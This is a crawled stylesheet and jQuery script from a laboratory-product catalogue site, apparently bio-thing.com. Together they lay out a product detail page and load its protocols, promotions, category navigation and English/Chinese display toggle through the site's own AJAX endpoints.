/*.zuoyoubianju{padding-left:20px;padding-right:20px;}*/
.zuoyoubianju {
    width: 1171px;
    margin: auto;
}

.mlTitle {
    font-size: 24px;
    color: #0d0f11;
}

.fenleipeixu {
    width: 180px;
    background-color: #3bacf6;
    color: #ffffff;
    font-size: 14px;
    border-radius: 10px;
    line-height: 30px;
    display: block;
    text-align: center;
    cursor: pointer;
}

.gognsichaxun {
    background-color: #f6f8f9;
    color: #3bacf6;
    font-size: 14px;
    border-radius: 10px;
    line-height: 30px;
    display: block;
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
    float: left;
    margin-left: 10px;
    margin-bottom: 10px;
}

.gongsishanchu {
    color: #3bacf6;
    font-size: 14px;
    cursor: pointer;
    margin-left: 10px;
}

.comcolor {
    cursor: pointer;
}

.xuanzhongcomcolor {
    color: #3bacf6;
    cursor: pointer;
}

.zimuxuanzhongbgcolor {
    background-color: #3bacf6;
    color: white;
}

.chanpinsaixuan {
    background-color: #f6f8f9;
    color: #333333;
    font-size: 14px;
    border-radius: 10px;
    height: 30px;
    display: block;
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
    border: 0px;
}

.select_text {
    background-color: #f9f9f9 !important;
    color: #3bacf6 !important;
}

.unselect_text {
    background-color: white !important;
    color: #333333 !important;
}

.chanpindaohang {
    display: block;
    line-height: 85px;
    vertical-align: middle;
    color: #3bacf6;
    font-size: 16px;
}

.chanpindaohanga {
    color: #3bacf6 !important;
}

.chanpintupian {
    width: 545px;
    height: 495px;
    background-color: #f7f8fb;
    display: flex;
    justify-content: center;
    align-items: center;
}

.chanpinmingcheng {
    font-size: 30px;
    margin-top: 46px;
    display: block;
    margin-bottom: 32px;
    line-height: 40px;
}

    .chanpinmingcheng h1 {
        font-size: 30px;
    }

.chanpinxinxi {
    font-size: 16px;
}

.goumaizixun {
    margin-top: 40px;
    line-height: 50px;
    width: 220px;
    color: white;
    font-size: 20px;
    background-color: #3bacf6;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
}

.gouwuche {
    margin-bottom: 13px;
    margin-right: 10px;
}

.chanpinshuju {
    color: #3bacf6;
    font-size: 20px;
    margin-top: 25px;
    margin-bottom: 16px;
}

.hengxianleft {
    border: solid 2px;
    border-color: #3bacf6;
    width: 195px;
}

.hengxianright {
    border: solid 1px;
    border-color: #999999;
    border-top: none;
    border-right: none;
}

.chanpinshujutupiandiv {
    margin-top: 20px;
    margin-left: 15px;
    float: left;
    width: 162px;
    height: 112px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: solid 1px;
    border-color: #c3c3c3
}

.chanpinshujutupian {
    max-width: 160px;
    max-height: 110px;
    cursor: pointer;
}

.protocol_qiehuan3left {
    background: url(/images/protocolqiehuan_threeleft.png) no-repeat;
    line-height: 43px;
    height: 43px;
    margin-top: 40px;
    vertical-align: middle;
}

.protocol_qiehuan3center {
    background: url(/images/protocolqiehuan_threecenter.png) no-repeat;
    line-height: 43px;
    height: 43px;
    margin-top: 40px;
    vertical-align: middle;
}

.protocol_qiehuan3right {
    background: url(/images/protocolqiehuan_threeright.png) no-repeat;
    line-height: 43px;
    height: 43px;
    margin-top: 40px;
    vertical-align: middle;
}

.protocol_qiehuan2eft {
    background: url(/images/protocolqiehuan_twoleft.png) no-repeat;
    line-height: 43px;
    height: 43px;
    margin-top: 40px;
    vertical-align: middle;
}

.protocol_qiehuan2right {
    background: url(/images/protocolqiehuan_tworight.png) no-repeat;
    line-height: 43px;
    height: 43px;
    margin-top: 40px;
    vertical-align: middle;
}

.protocol_qiehuan1select {
    background: url(/images/protocolqiehuan_oneselect.png) no-repeat;
    line-height: 43px;
    height: 43px;
    margin-top: 40px;
    vertical-align: middle;
}

.protocol_select_text {
    color: #3bacf6 !important;
}

.protocol_unselect_text {
    color: black !important;
}

.protocol_select {
    color: #3bacf6;
    cursor: pointer;
    margin-left: 30px;
    float: left;
    font-size: 16px;
}

.protocol_select_center {
    color: #3bacf6;
    cursor: pointer;
    margin-left: 10px;
    float: left;
    font-size: 16px;
}

.protocol_unselect {
    color: black;
    cursor: pointer;
    margin-left: 55px;
    float: left;
    font-size: 16px;
}

.protocol_unselect_23_3 {
    color: black;
    cursor: pointer;
    margin-left: 35px;
    float: left;
    font-size: 16px;
}

.protocol_unselect2 {
    color: black;
    cursor: pointer;
    margin-left: 37px;
    float: left;
    font-size: 16px;
}

.gengduo {
    width: 245px;
    height: 50px;
    color: white;
    font-weight: bold;
    background-color: #3bacf6;
    text-align: center;
    line-height: 50px;
    vertical-align: middle;
    font-size: 16px;
    margin-top: 25px;
    cursor: pointer;
}

.duliwenzhang {
    background-color: #f5f5f5;
    margin-top: 30px;
    padding: 20px;
}

.tongleichanpin {
    background-color: #f5f5f5;
    margin-top: 30px;
    width: 100%;
}

.productName {
    font-size: 20px;
    color: #333333;
    font-weight: bold;
}

.productcatalogno {
    font-size: 16px;
    color: #333333;
    margin-top: 18px;
}

.chanpinmore {
    color: #3bacf6;
    font-size: 16px;
    margin-top: 18px;
    cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.bio-thing.com/JS/ProductComment_Detail.js?v=1.0.0
body_size: 5697
content:
//mini.parse();
var curent_categoryid;//当前产品页的categoryid
$(function () {
    chanpindaohang();
    GetProductInfo_promotion();
    GetpayWenzhang();
    $('#hidTotal').val(0);
    GetwenzhangList(1, "divwenzhang");
    GetwenzhangList2(1, "divwenzhang2");
    GetPromotionList_promotion(1);
});
function get_buylink_detail() {
    $.ajax({
        url: "../Data/AjaxProduct.aspx?method=GetPromotion_BuyLink&ProductID=" + id,
        cache: false,
        dataType: 'json',
        success: function (model) {
            if (model != "null") {
                if (language == 'cn') {
                    if (model.gysUrlIsLayer == 1) {//显示弹窗
                        $("#viewcompany").click(function () {
                            parent.layer.open({
                                type: 2,
                                title: false,
                                closeBtn: 0,
                                scrollbar: false,
                                shadeClose: true,
                                skin: 'demo-skin-radius',
                                area: ['520px', '540px'],
                                content: '/Purchase_consultation.aspx?id=' + id
                            });
                        });
                    } else {
                        if (model.gysUrl != '') {
                            $("#viewcompany").attr('href', 'LinkCount.aspx?id=' + id + '&method=p3');
                            $("#viewcompany").attr('target', '_blank');
                        } else {
                            $("#viewcompany").click(function () {
                                parent.layer.open({
                                    type: 2,
                                    title: false,
                                    closeBtn: 0,
                                    scrollbar: false,
                                    shadeClose: true,
                                    skin: 'demo-skin-radius',
                                    area: ['520px', '540px'],
                                    content: '/Purchase_consultation.aspx?id=' + id
                                });
                            });
                        }
                    }
                } else {
                    if (model.gysUrl != '') {
                        $("#viewcompany").attr('href', 'LinkCount.aspx?id=' + id + '&method=p3');
                        $("#viewcompany").attr('target', '_blank');
                    }
                }
                $("#div_viewcompany").show();
            }
        }
    });
}
//获取外来文章总数量
function GetpayWenzhang() {
    $.ajax({
        url: '?action=getcount',
        type: 'post',
        data: {
            id: $.getUrlVar('id')
        },
        success: function (r) {
            if (r) {
                $('#hidall').val(r);
            }
        }
    });
}
function pingjia_display() {
    var lengths = 0;
    $.ajax({
        url: "ProductComment.aspx?action=getstarcount&id=" + $.getUrlVar('id'),
        cache: false,
        success: function (text) {
            lengths = text;
            for (var j = 0; j <= lengths; j++) {
                $("span.pj i:nth-child(" + j + ")").removeClass("starD").addClass("starA");
            }
        }
    });
}
//获取产品内容综述
function GetProductInfo_promotion() {
    //layer.load(2, { shade: [0.1, '#000'] });
    $.ajax({
        url: 'Data/AjaxProduct.aspx',
        type: 'post',
        data: {
            method: 'GetProduct',
            id: id
        },
        dataType: 'json',
        success: function (r) {
            if (r) {
                if ($(r).length > 0) {
                    //$('#span_company2').html(r.companyName);
                    //$(document).attr("title", r.productName2 + "-bio-thing");
                    $('#span_commentcount').html(r.CommentCount);

                    if (r.JianJie2) {
                        $('#JianJie2').html(r.JianJie2);
                        $('#JianJie2 img').each(function (index, data) {
                            $(data).removeAttr('height');
                        });
                    }

                    $("#imgCompany").attr('src', r.logo_company);
                    $("#imgProduct").attr('src', r.logo);
                }
                layer.closeAll();
            } else {
                $('.divproduct').hide();
                clearProduct();
                layer.closeAll();
            }
        }
    });
}
//文章
var pc_global = '';//加载更多时用到
var table_global = '';//加载更多时用到
var pagetotal_global = 0;//加载更多时用到
function GetwenzhangList(page, loadname, self) {
    //layer.load(2, { shade: [0.1, '#000'] });
    var pagesize = 3;
    $.ajax({
        url: 'ProductComment.aspx?action=getwenzhang',
        type: 'post',
        data: {
            page: page,
            pagesize: pagesize,
            id: id
        },
        dataType: 'json',
        success: function (r) {
            //点击加载数据
            if (self) {
                if ($(self).attr('id') == "sc1") {
                    pc_global = 'pc1'; table_global = r.table; pagetotal_global = r.pagetotal;
                    if (language == "cn") {
                        $("#div_fanyi").show();
                    }
                }
                if ($(self).attr('id') == "sc2") {
                    pc_global = 'pc2'; table_global = r.table_Promotion; pagetotal_global = r.pagetotal_Promotion;
                    if (language == "cn") {
                        $("#div_fanyi").show();
                    }
                }
                if ($(self).attr('id') == "sc3") {
                    pc_global = 'pc3'; table_global = r.table_Other; pagetotal_global = r.pagetotal_Other; $("#div_fanyi").hide();
                }
                if ($(self).attr('id') == "gengduo") {
                    table_global = pc_global == 'pc1' ? r.table : pc_global == 'pc2' ? r.table_Promotion : pc_global == 'pc3' ? r.table_Other : "";
                }
                else {
                    $('#hidTotal').val(0);
                    $('#' + pc_global).html(pagetotal_global);
                    qiehuanbiaoqian(self, r);
                }
                GetwenzhangList_Data(page, loadname, table_global, pc_global, pagetotal_global);
            }
            else//初始加载数据
            {
                if (language == "cn") {
                    $("#div_fanyi").show();
                }
                if (r.pagetotal > 0) {
                    $('#pc1').html(r.pagetotal);
                    //$('#pc1').parent().show();
                    pc_global = 'pc1';//加载更多时用到
                    table_global = r.table;//加载更多时用到
                    pagetotal_global = r.pagetotal;//加载更多时用到
                    GetwenzhangList_Data(page, loadname, r.table, 'pc1', r.pagetotal);
                }
                else if (r.pagetotal_Promotion > 0) {
                    pc_global = 'pc2';//加载更多时用到
                    table_global = r.table_Promotion;//加载更多时用到
                    pagetotal_global = r.pagetotal_Promotion;//加载更多时用到
                    GetwenzhangList_Data(page, loadname, r.table_Promotion, 'pc2', r.pagetotal_Promotion);
                }
                else if (r.pagetotal_Other > 0) {
                    pc_global = 'pc3';//加载更多时用到
                    table_global = r.table_Other;//加载更多时用到
                    pagetotal_global = r.pagetotal_Other;//加载更多时用到
                    GetwenzhangList_Data(page, loadname, r.table_Other, 'pc3', r.pagetotal_Other)
                }

                if (r.pagetotal_Promotion > 0)//只有促销页面显示
                {
                    $('#pc2').html(r.pagetotal_Promotion);
                    //$('#pc2').parent().show();
                }
                if (r.pagetotal_Other > 0) {
                    $('#pc3').html(r.pagetotal_Other);
                    //$('#pc3').parent().show();
                }
                r.pagetotal_Other = 0;//暂时
                var count_protocol = r.pagetotal + r.pagetotal_Promotion + r.pagetotal_Other;
                if (count_protocol > 0) {
                    var protocoltitle = "";
                    if (language == "en") {
                        if (count_protocol == 1)
                            protocoltitle = count_protocol + " protocol that " + "uses" + ' this product';
                        if (count_protocol > 1)
                            protocoltitle = count_protocol + " protocols that " + "use" + ' this product';
                    }
                    if (language == "cn")
                        protocoltitle = "查看使用本产品的" + count_protocol + "篇实验方案";

                    $("#div_protocol").html(protocoltitle);
                    $("#div_protocol").next().show();
                }


                //控制三个切换标签显示
                {
                    $("#div_protocol_qiehuan").removeClass();
                    $("#div_protocol_qiehuan").find("div").removeClass();
                    $("#div_protocol_qiehuan").find("div").find("span").removeClass();
                    $("#div_protocol_qiehuan").find("div").hide();
                    r.pagetotal_Other = 0;//暂时
                    if (r.pagetotal > 0 && r.pagetotal_Promotion > 0 && r.pagetotal_Other > 0) {
                        $("#div_protocol_qiehuan").find("div").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan3left");
                        $("#div_protocol_qiehuan").find("div:eq(0)").addClass("protocol_select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").find("span").addClass("protocol_select_text");
                        $("#div_protocol_qiehuan").find("div:eq(1)").addClass("protocol_unselect");
                        $("#div_protocol_qiehuan").find("div:eq(2)").addClass("protocol_unselect2");
                    }
                    else if (r.pagetotal > 0 && r.pagetotal_Promotion > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(0)").show();
                        $("#div_protocol_qiehuan").find("div:eq(1)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
                        $("#div_protocol_qiehuan").find("div:eq(0)").addClass("protocol_select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").find("span").addClass("protocol_select_text");
                        $("#div_protocol_qiehuan").find("div:eq(1)").addClass("protocol_unselect");
                    }
                    else if (r.pagetotal > 0 && r.pagetotal_Other > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(0)").show();
                        $("#div_protocol_qiehuan").find("div:eq(2)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
                        $("#div_protocol_qiehuan").find("div:eq(0)").addClass("protocol_select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").find("span").addClass("protocol_select_text");
                        $("#div_protocol_qiehuan").find("div:eq(2)").addClass("protocol_unselect");
                    }
                    else if (r.pagetotal_Promotion > 0 && r.pagetotal_Other > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(1)").show();
                        $("#div_protocol_qiehuan").find("div:eq(2)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
                        $("#div_protocol_qiehuan").find("div:eq(1)").addClass("protocol_select_center");
                        $("#div_protocol_qiehuan").find("div:eq(1)").find("span").addClass("protocol_select_text");
                        $("#div_protocol_qiehuan").find("div:eq(2)").addClass("protocol_unselect_23_3");
                    }
                    else if (r.pagetotal > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(0)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan1select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").addClass("protocol_select");
                        $("#div_protocol_qiehuan").find("div:eq(0)").find("span").addClass("protocol_select_text");
                    }
                    else if (r.pagetotal_Promotion > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(1)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan1select");
                        $("#div_protocol_qiehuan").find("div:eq(1)").addClass("protocol_select_center");
                        $("#div_protocol_qiehuan").find("div:eq(1)").find("span").addClass("protocol_select_text");
                    }
                    else if (r.pagetotal_Other > 0) {
                        $("#div_protocol_qiehuan").find("div:eq(2)").show();
                        $("#div_protocol_qiehuan").addClass("protocol_qiehuan1select");
                        $("#div_protocol_qiehuan").find("div:eq(2)").addClass("protocol_select_center");
                        $("#div_protocol_qiehuan").find("div:eq(2)").find("span").addClass("protocol_select_text");
                    }
                }

            }
            if ($.trim($("#div_protocol").html()) == '') {
                $("#div_protocol").hide();
            } else {
                $("#div_protocol").show();
            }
        }
    });
}
function qiehuanbiaoqian(self, r) {
    //控制三个切换标签显示
    {
        var id = $(self).attr("id");
        $("#div_protocol_qiehuan").removeClass();
        $("#div_protocol_qiehuan").find("div").removeClass("protocol_select_text");
        $("#div_protocol_qiehuan").find("div").addClass("protocol_unselect_text");
        $("#div_protocol_qiehuan").find("div").find("span").removeClass("protocol_select_text");
        $(self).removeClass("protocol_unselect_text");
        $(self).addClass("protocol_select_text");
        $(self).find("span").addClass("protocol_select_text");
        r.pagetotal_Other = 0;//暂时
        if (r.pagetotal > 0 && r.pagetotal_Promotion > 0 && r.pagetotal_Other > 0) {
            if (id == "sc1") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan3left");
            }
            if (id == "sc2") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan3center");
            }
            if (id == "sc3") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan3right");
            }
        }
        else if (r.pagetotal > 0 && r.pagetotal_Promotion > 0) {
            if (id == "sc1") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
            }
            if (id == "sc2") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2right");
            }
        }
        else if (r.pagetotal > 0 && r.pagetotal_Other > 0) {
            if (id == "sc1") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
            }
            if (id == "sc3") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2right");
            }
        }
        else if (r.pagetotal_Promotion > 0 && r.pagetotal_Other > 0) {
            if (id == "sc2") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2eft");
            }
            if (id == "sc3") {
                $("#div_protocol_qiehuan").addClass("protocol_qiehuan2right");
            }
        }
        else {
            $("#div_protocol_qiehuan").addClass("protocol_qiehuan1select");
        }
    }
}
function GetwenzhangList_Data(page, loadname, table, pc, pagetotal) {
    if (table) {
        if (table[0].biaoqian != undefined && table[0].biaoqian.toLowerCase() == 'other') {
            return;
        }
        $('#div_chakan').show();
        var old_count = parseInt($('#hidTotal').val());
        var total = parseInt($('#hidTotal').val()) + $(table).length;
        $('#hidTotal').val(total);
        var html = '';
        if (loadname == "divwenzhang") {
            html += '<table style="width:100%;" id="table_wenzhang">';
        }
        $(table).each(function (index, data) {
            var zuozhe = ""; var jdate = ""; var Author = ""; var Date = ""; var view = "view";
            if (language == "en") { Author = "Author"; Date = "Date"; } if (language == "cn") { Author = "作者"; Date = "日期"; view = "浏览量"; }
            if (data.zuozhe != isNaN && data.zuozhe != null) { zuozhe = data.zuozhe; }
            if (data.jdate != isNaN && data.jdate != null) { jdate = data.jdate; }

            var url = WenZhangPath + data.id;
            if (data.biaoqian == "Promotion" || data.biaoqian == "Other") {
                url = data.Link;
            }
            html += '   <tr><td colspan="2" style="height:20px;"></td></tr>';
            html += '   <tr style="background-color:#f5f5f5;">';

            if (data.pic) {
                html += '<td style="width:120px;vertical-align:middle;padding:20px;"><a href="' + url + '"><div class="zuobiandi2"><img src="http://os.bio-protocol.org/imageup/photo/' + data.pic + '"></div></a></td>';
            }
            else if (data.Bio101) {
                html += '<td style="width:120px;vertical-align:middle;padding:20px;"><a href="' + url + '"><div class="zuobiandi2"><img src="/images/101.png"></div></a></td>';
            }
            else {
                html += '<td style="width:0px;"></td>';
            }
            html += '<td style="vertical-align:top;padding:20px;height:188px;"><table  style="width: 100%;">';
            html += '   <tr>';
            html += '       <td style="font-weight: bold;"><a href="' + url + '" target="_blank" class="a_protocol">' + data.title + '</a>';
            html += '       </td>';
            html += '   </tr>';
            if (language == "cn") {
                html += '   <tr>';
                html += '       <td style="font-weight: bold;"><a href="' + url + '" target="_blank" class="a_protocol">' + data.biaoti + '</a>';
                html += '       </td>';
                html += '   </tr>';
            }
            html += '   <tr>';
            html += '       <td style="color: #969696;font-size:12px;line-height:15px;vertical-align:top;">';

            if (data.biaoqian == "Other") {
                html += '           <div class="divAuthor" id="divAuthor">J Vis Exp ' + Author + ':' + zuozhe + '&nbsp;&nbsp;' + Date + ':' + jdate + '&nbsp;&nbsp;</div>';
            }
            if (data.biaoqian == "") {
                html += '           <div class="divAuthor" id="divAuthor">' + Author + ':' + zuozhe + '&nbsp;&nbsp;' + Date + ':' + jdate + ',&nbsp;&nbsp;' + view + ': ' + data.cishu + ',&nbsp;&nbsp;Q&A: ' + data.qacount + '</div>';
            }
            html += '<span class="remove" style="color:#333;">[Abstract] ' + data.jianjie + '</span><span class="remove2" style="color:#333;">[摘要] ' + data.caozuobuzhou + '</span>       </td>';
            html += '   </tr>';
            html += '     </table></td></tr>';
        });
        if (loadname == "divwenzhang") {
            html += '</table>';
            $("#" + loadname).html(html);
            if ($(table).length == 0) {
                $('#qiehuan_hr').remove();
            }
        }
        if (loadname == "table_wenzhang") {
            if ($(table).length == 0) {
                layer.closeAll();
                layer.msg(Already_to_the_last_page);
                return;
            }
            $("#" + loadname).append(html);
        }
        if (parseInt($('#hidTotal').val()) >= pagetotal) {
            $('#gengduo').hide();
        }
        else {
            $('#gengduo').show();
        }
        $("#hidPageIndex").val(page);
        $(".remove").find("img").remove();
        $(".remove2").find("img").remove();
        if ($("#enswitchcnchinese").attr("class") == "enswitchcnli enswitchcnhover" && pc == "pc1") {
            zhongwenzhanshi();
        }
        //layer.closeAll();
    }
}
//文章促销
function GetwenzhangList2(page, loadname) {
    var id = p_id;
    $.ajax({
        url: 'ProductComment.aspx?action=getwenzhang22',
        type: 'post',
        data: {
            id: id
        },
        //dataType: 'text',
        success: function (r) {
            if (r != "0") {
                $("#divwenzhang2").html(r);
                $("#div_cuxiaowenzhang").show();
            }
        }
    });
}
//促销
function GetPromotionList_promotion(page) {
    var pagesize = 100;
    $.ajax({
        url: 'ProductComment.aspx?action=getpromotion_relationproduct',
        type: 'post',
        data: {
            page: page,
            pagesize: pagesize,
            producttype: 0,//不关联文章
            id: GetQuery("id")
        },
        dataType: 'json',
        success: function (r) {
            if ($(r).length == 0) {
                layer.closeAll(); return;
            }
            if (r) {
                $("#tongleichanpin_details").show();
                $("#gengduoProduct").show();
                var html = "";
                var Catalog = ""; var More = "";
                if (language == "en") { Catalog = "Catalog#"; More = "More"; }
                if (language == "cn") { Catalog = "产品型号"; More = "更多"; }
                $(r).each(function (index, data) {
                    html += '<table class="tongleichanpin">';
                    var path = '/images/Thumbnail/companylogo/';
                    var logo_company = data.logo_company == null || data.logo_company == '' ? path + 'logo.png' : path + data.logo_company;
                    html += '   <tr>';
                    html += '        <td style="width:160px;padding:20px;">';
                    var href = 'LinkCount.aspx?id=' + data.id + '&method=p2';
                    html += '           <a href="' + href + '" target="_blank" class="a_logo"><img class="img_logo" src="' + logo_company + '" /></a>';
                    html += '       </td>';
                    html += '       <td style="vertical-align:top;padding-top:20px;">';
                    html += '           <div class="productName">' + data.productName + '</div>';
                    html += '           <div class="productcatalogno">' + Catalog + '：' + data.catalogNo + '</div>';
                    //html += '           <div class="chanpinmore" onclick="MoreProduct(' + data.categoryid + ')">' + More + ' >></div>';
                    html += '           <a class="chanpinmore" style="display:inline-block;" href="' + href + '"  target="_blank" >' + More + ' >></a>';
                    html += '       </td>';
                    html += '   </tr>';
                    html += '     </td></tr>';
                    html += '</table>';

                });
                $("#divPromotion").html(html);
            }
        }
    });
}
function MoreProduct(categoryid) {
    if (categoryid) {
        location.href = "/Category_ProductList.aspx?id=" + categoryid;
    }
    else {
        //根据当前产品id获取categoryid
        $.ajax({
            url: "/Data/AjaxProduct_fore.aspx?method=GetcategoryidByproductid",
            type: "GET",
            data: { productid: id },
            success: function (r) {
                if (r) {
                    location.href = "/Category_ProductList.aspx?id=" + r;
                }
            }
        });
    }

}
function chanpindaohang() {
    $.ajax({
        url: "/Data/AjaxProduct_fore.aspx?method=GetcategoryParentidsByproductid",
        type: "GET",
        data: { productid: id },
        success: function (r) {
            if (r) {
                $(".chanpindaohang").html(r);
            }
        }
    });
}
function get_product_version() {
    $.ajax({
        url: '/Data/AjaxProduct.aspx?method=get_product_version',
        type: 'post',
        data: {
            id: id
        },
        dataType: 'json',
        success: function (r) {
            if (r.length > 0) {
                var html = '';
                $(r).each(function (index, data) {
                    html += '<a style="color: #0074C3;font-size: 12px;" href="p' + data.ProductID + '">' + data.catalogNo + '</a>&nbsp;&nbsp;&nbsp;';
                });
                $("#product_version").html(html);
                $("#product_version").before('<span style="float:left;display:block;">Post revisions：</span>');
            }
        }
    });
}
function QieHuanBiaoQian(page, loadname, self) {
    GetwenzhangList(page, loadname, self)
}
//翻译相关
function zhongwenzhanshi() {//中文展示
    $("#divmzshenming").show();
    $("#enswitchcnenglish").removeClass("enswitchcnhover");
    $("#enswitchcnchinese").addClass("enswitchcnhover");
    $("#ContentPlaceHolder1_span_product").hide();
    $("#ContentPlaceHolder1_span_product2").show();
    $(".remove").hide();
    $(".remove2").show();
}
function yinwenzhanshi() {//英文展示
    $("#divmzshenming").hide();
    $("#enswitchcnenglish").addClass("enswitchcnhover");
    $("#enswitchcnchinese").removeClass("enswitchcnhover");
    $("#ContentPlaceHolder1_span_product").show();
    $("#ContentPlaceHolder1_span_product2").hide();
    $(".remove").show();
    $(".remove2").hide();
}
function mzsmxs() {//免责声明
    $("#divmzshenmingl").hide();
}
